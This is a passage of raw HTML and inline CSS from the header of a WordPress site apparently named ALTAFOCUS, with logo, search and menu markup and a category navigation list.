</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.altafocus.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" src="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" alt=""  title="" width="300" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_b9b  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_b9b{
                    vertical-align: baseline;
                }.tdi_12_b9b .wpb_wrapper,
				.tdi_12_b9b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_b9b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_b9b .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_b9b{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_b9b{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_aa5 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_aa5" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_aa5{
margin-right:-14px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_aa5{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_aa5 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_aa5 .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_aa5 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 50.6px;
					height: 50.6px;
					line-height:  50.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_69d" class="tdc-zone"><div class="tdc_zone tdi_15_ddd  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_ddd{
                    min-height: 0;
                }.tdi_15_ddd > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #2d80ed;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style>
<div class="tdi_14_69d_rand_style td-element-style" ></div><div id="tdi_16_c1b" class="tdc-row"><div class="vc_row tdi_17_db6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_db6{
                    min-height: 0;
                }#tdi_16_c1b.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_16_c1b.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_17_db6,
				.tdi_17_db6 .tdc-columns{
				    display: block;
				}.tdi_17_db6 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_db6 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_db6 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19_f29  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_f29{
                    vertical-align: baseline;
                }.tdi_19_f29 .wpb_wrapper,
				.tdi_19_f29 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_f29 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_f29 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19_f29{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_f29{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_6c6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_6c6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_6c6{
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_6c6{
                    display: inline-block;
                }.tdi_20_6c6 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_6c6 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_6c6 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 49.4px;
					height: 49.4px;
					line-height:  49.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_99c  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_99c{
                    vertical-align: baseline;
                }.tdi_22_99c .wpb_wrapper,
				.tdi_22_99c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_22_99c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_22_99c .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22_99c{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_99c{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_99d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_99d" >
<style>
/* custom css */
.tdi_23_99d .tdb-logo-a,
                .tdi_23_99d h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_99d .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_99d .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_99d .tdb-logo-img{
                    max-width: 400px;
                }.tdi_23_99d .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23_99d .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_99d .tdb-logo-text-title{
                    display: block;
                }.tdi_23_99d .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23_99d .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23_99d .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_99d .tdb-logo-img{
                    max-width: 180px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_99d .tdb-logo-img{
                    max-width: 92px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.altafocus.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" src="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" alt=""  title="" width="300" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_cd9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_cd9{
                    vertical-align: baseline;
                }.tdi_25_cd9 .wpb_wrapper,
				.tdi_25_cd9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_cd9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_cd9 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25_cd9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_cd9{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_26d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_26d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_26d{
margin-right:-14px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_26d{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_26d .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_26d .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26_26d .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 50.6px;
					height: 50.6px;
					line-height:  50.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27_ddc" class="tdc-zone"><div class="tdc_zone tdi_28_2a6  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_28_2a6{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28_2a6{
z-index:999 !important;
}

</style><div id="tdi_29_da5" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30_8fd  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30_8fd{
                    min-height: 0;
                }.tdi_30_8fd:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 25px 0px rgba(94,106,135,0.2);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_30_8fd,
				.tdi_30_8fd .tdc-columns{
				    display: block;
				}.tdi_30_8fd .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30_8fd {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_30_8fd .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_30_8fd.tdc-row-content-vert-center,
                    .tdi_30_8fd.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30_8fd.tdc-row-content-vert-bottom,
                    .tdi_30_8fd.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30_8fd.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30_8fd.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_30_8fd{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_30_8fd .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_8fd{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

</style>
<div class="tdi_29_da5_rand_style td-element-style" ><style>
.tdi_29_da5_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_32_6d5  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32_6d5{
                    vertical-align: baseline;
                }.tdi_32_6d5 .wpb_wrapper,
				.tdi_32_6d5 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32_6d5 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_32_6d5 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32_6d5{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_6d5{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33_d95 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33_d95" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_d95{
padding-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33_d95{
                    display: inline-block;
                }.tdi_33_d95 .tdb-logo-a,
                .tdi_33_d95 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_33_d95 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_33_d95 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33_d95 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_33_d95 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_33_d95 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_33_d95 .tdb-logo-text-title{
                    display: block;
                }.tdi_33_d95 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_33_d95 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_d95 .tdb-logo-img{
                    max-width: 120px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_d95 .tdb-logo-img{
                    max-width: 100px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.altafocus.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" src="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" alt=""  title="" width="300" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35_6df  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_35_6df{
                    vertical-align: baseline;
                }.tdi_35_6df .wpb_wrapper,
				.tdi_35_6df .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_35_6df .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_35_6df .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_35_6df{
width:80% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_6df{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_36_152 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36_152" >
<style>

/* inline tdc_css att */

.tdi_36_152{
margin-right:15px !important;
padding-top:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_152{
margin-right:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_152{
margin-right:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_152{
                    display: inline-block;
                }.tdi_36_152 .tdb-mobile-menu-button i{
                    font-size: 24px;
                
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_36_152 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_36_152 .tdb-mobile-menu-button:hover{
                    color: #2d80ed;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_152 .tdb-mobile-menu-button i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_152 .tdb-mobile-menu-button i{
                    font-size: 16px;
                
                    width: 28.8px;
					height: 28.8px;
					line-height:  28.8px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_37_5db tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37_5db"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_37_5db { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_5db{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_5db{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_37_5db .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_37_5db .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37_5db .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_37_5db .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37_5db .tdb-menu > li > a,
                .tdi_37_5db .td-subcat-more{
                    padding: 0 10px;
                }.tdi_37_5db .tdb-menu > li .tdb-menu-sep,
                .tdi_37_5db .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_37_5db .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37_5db .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 8px;
                
                    top: 1px;
                }.tdi_37_5db .td-subcat-more .tdb-menu-more-icon{
                    font-size: 13px;
                
                    top: 0px;
                }.tdi_37_5db .tdb-menu > li > a,
                .tdi_37_5db .td-subcat-more,
                .tdi_37_5db .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:18px !important;line-height:2.4 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_37_5db .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37_5db .td-pulldown-filter-list li a{
                    padding: 10px 25px;
                
                    font-family:Gelasio !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
                }.tdi_37_5db .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_37_5db .tdb-menu .tdb-normal-menu ul,
                .tdi_37_5db .td-pulldown-filter-list{
                    box-shadow:  0px 2px 20px 0px rgba(94,106,135,0.2);
                }.tdi_37_5db:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37_5db .tdb-mega-menu .sub-menu > li{
                    max-width: 900px !important;
                }.tdi_37_5db .tdb-mega-menu .sub-menu{
                    left: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_37_5db .tdb-mega-menu .sub-menu > li{
                    margin-left: -10px;
                }.tdi_37_5db .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37_5db .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_37_5db .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37_5db .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_37_5db .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37_5db .tdb-menu > li > a,
                .tdi_37_5db .td-subcat-more{
                    padding: 0 8px;
                }.tdi_37_5db .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37_5db .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                }.tdi_37_5db .td-subcat-more .tdb-menu-more-icon{
                    font-size: 12px;
                }.tdi_37_5db .tdb-menu > li > a,
                .tdi_37_5db .td-subcat-more,
                .tdi_37_5db .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:16px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_37_5db:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37_5db .tdb-mega-menu .sub-menu > li{
                    max-width: 650px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37_5db .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_37_5db .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37_5db .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_37_5db .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37_5db .tdb-menu > li > a,
                .tdi_37_5db .td-subcat-more{
                    padding: 0 6px;
                }.tdi_37_5db .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37_5db .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    margin-left: 6px;
                }.tdi_37_5db .td-subcat-more .tdb-menu-more-icon{
                    font-size: 11px;
                }.tdi_37_5db .tdb-menu > li > a,
                .tdi_37_5db .td-subcat-more,
                .tdi_37_5db .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:14px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_37_5db:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37_5db .tdb-mega-menu .sub-menu > li{
                    max-width: 500px !important;
                }
}
</style>
<style>
.tdi_37_5db .tdb-menu > li > a:after,
				.tdi_37_5db .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				
					height: 2px;
				
					bottom: 0px;
				}.tdi_37_5db .tdb-menu > li.current-menu-item > a:after,
				.tdi_37_5db .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37_5db .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37_5db .tdb-menu > li:hover > a:after,
				.tdi_37_5db .tdb-menu > li.tdb-hover > a:after,
				.tdi_37_5db .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 82%;
				}
</style>
<style>
.tdi_37_5db .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_37_5db .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_37_5db .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_37_5db .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_37_5db .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_37_5db .td-pulldown-filter-list li:hover a{
					color: #2d80ed;
				}
</style><div id=tdi_37_5db class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-123"><a href="https://www.altafocus.com/category/interviews/"><div class="tdb-menu-item-text">Interviews</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-122"><a href="https://www.altafocus.com/category/innovation/"><div class="tdb-menu-item-text">Innovation</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121"><a href="https://www.altafocus.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-124"><a href="https://www.altafocus.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-126"><a href="https://www.altafocus.com/category/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125"><a href="https://www.altafocus.com/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-120"><a href="https://www.altafocus.com/category/fashion/"><div class="tdb-menu-item-text">Fashion</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text"><i class="tdb-menu-more-icon td-icon-dots-circle-medium"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_41_6a9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41_6a9{
                    vertical-align: baseline;
                }.tdi_41_6a9 .wpb_wrapper,
				.tdi_41_6a9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_6a9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_41_6a9 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_41_6a9{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_42_6cd td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_6cd" >
<style>
/* custom css */
.tdi_42_6cd .tdb-head-search-btn i{
                    font-size: 26px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #000000;
                }.tdi_42_6cd .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_42_6cd .tdb-search-txt{
                    top: 0px;
                }.tdi_42_6cd .tdb-drop-down-search-inner{
                    left: 20px;
                
                    box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
                }.tdi_42_6cd .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 390px;
                }.tdi_42_6cd .tdb-search-form{
                    border-width: 0px;
                }.tdi_42_6cd .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_42_6cd .tdb-drop-down-search-inner,
                .tdi_42_6cd .tdb-search-form,
                .tdi_42_6cd .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_42_6cd .tdb-head-search-form-input,
                .tdi_42_6cd .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_42_6cd .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_42_6cd .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_42_6cd .tdb-aj-search-results{
                    padding: 25px 20px;
                }.tdi_42_6cd .result-msg{
                    padding: 10px;
                
                    text-align: center;
                
                    font-family:Roboto !important;font-size:11px !important;font-style:normal !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_42_6cd .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_42_6cd .tdb-head-search-placeholder{
                    color: #5e6a87;
                
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_42_6cd .tdb-search-form-inner{
                    background-color: #eff5ff;
                }.tdi_42_6cd .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #2d80ed;
                
                    font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_42_6cd .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_42_6cd .result-msg,
                .tdi_42_6cd .result-msg a{
                    color: #2d80ed;
                }.tdi_42_6cd .result-msg a:hover{
                    color: #000000;
                }.tdi_42_6cd .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_42_6cd .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42_6cd .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42_6cd .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_42_6cd .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_42_6cd .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42_6cd .td-module-container{
				    border-color: #eaeaea;
				}.tdi_42_6cd .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_42_6cd .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_42_6cd .td-image-container,
				.ie11 .tdi_42_6cd .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_42_6cd .td-post-vid-time{
					display: block;
				}.tdi_42_6cd .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_42_6cd .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.5 !important;
